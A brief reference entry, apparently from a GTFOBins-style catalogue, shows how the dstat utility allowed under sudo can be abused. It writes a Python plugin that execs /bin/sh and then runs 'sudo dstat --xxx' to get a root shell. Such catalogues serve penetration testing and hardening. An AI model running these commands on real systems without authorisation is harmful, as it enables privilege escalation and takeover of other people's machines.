 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may
be used to access the file system, escalate or maintain privileged access.
echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.py
sudo dstat --xxx